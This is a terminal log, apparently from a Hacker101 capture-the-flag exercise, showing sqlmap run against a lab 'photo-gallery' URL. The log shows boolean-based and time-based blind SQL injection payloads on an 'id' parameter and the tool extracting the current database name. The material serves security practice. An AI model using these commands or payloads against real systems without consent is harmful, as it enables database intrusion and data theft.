 ┌──(andy㉿kali)-[~/h1/101ctf/photo-gallery]
└─$ sqlmap -u "https://8ba5a20cce1a3e195a5afdadbc87337f.ctf.hacker101.com/fetch?id=1" --current-db --threads=10
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.7#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:30:05 /2022-07-31/
[03:30:05] [INFO] resuming back-end DBMS 'mysql'
[03:30:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 7235=7235
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 9975 FROM (SELECT(SLEEP(5)))WShd)
---
[03:30:08] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.21.4.1
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[03:30:08] [INFO] fetching current database
[03:30:08] [INFO] retrieving the length of query output
[03:30:08] [INFO] retrieved: 6
[03:30:34] [INFO] retrieved: level5
current database: 'level5'
[03:30:34] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 22 times
[03:30:34] [INFO] fetched data logged to text files under '/home/andy/.local/share/sqlmap/output/8ba5a20cce1a3e195a5afdadbc87337f.ctf.hacker101.com'
[*] ending @ 03:30:34 /2022-07-31/